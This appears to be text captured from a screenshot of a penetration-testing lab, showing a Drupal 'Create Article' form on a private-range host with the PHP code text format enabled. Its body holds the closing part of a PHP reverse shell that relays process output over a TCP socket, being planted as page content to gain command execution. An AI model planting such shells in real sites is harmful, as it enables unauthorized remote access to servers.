 10.10.10.102/node#overlay=node/add/article
Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
oard Content Structure Appearance People Modules Configuration Reports Help
Find content
My account Log
Create Article
192.168.56.103
Home » Add content
Title *
Test
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.